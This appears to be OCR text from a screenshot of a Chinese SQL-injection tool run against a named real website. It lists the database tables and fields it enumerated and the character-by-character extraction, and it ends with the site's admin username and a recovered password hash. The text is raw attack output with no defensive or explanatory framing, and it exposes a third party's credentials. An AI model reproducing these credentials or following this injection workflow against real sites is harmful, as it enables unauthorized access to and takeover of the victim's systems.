 注入连接 http://www.sxhaoyao.com/hn_news.asp?id=361 检测
检测表段 检测字段 检测内容 (2/2)
admin
msysaccessobjects
vote
username
password
id
位数 内容
第1位 d
第2位 7
第3位 0
复制窗口
[username] : admin
[password] : d709348b3add2226
关闭
MSSQL专用表段检测
检测下一个 1 /
错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户